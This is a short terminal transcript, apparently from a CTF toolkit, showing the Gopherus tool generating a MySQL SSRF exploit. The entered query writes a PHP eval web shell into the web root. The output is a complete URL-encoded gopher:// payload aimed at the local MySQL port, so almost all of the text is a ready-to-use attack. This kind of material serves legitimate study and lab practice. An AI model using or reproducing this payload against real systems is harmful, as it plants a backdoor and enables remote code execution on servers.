 PS D:\MySoftware\CTF_Tools\aWeb\Gopherus-master> python2 .\gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select '<?php eval($_POST[1]); ?>' into outfile "/var/www/html/1.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%46%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%2
4%5f%50%4f%53%54%5b%31%5d%29%3b%20%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%7
4%6d%6c%2f%31%2e%70%68%70%22%01%00%00%00%01
-----------Made-by-SpyD3r-----------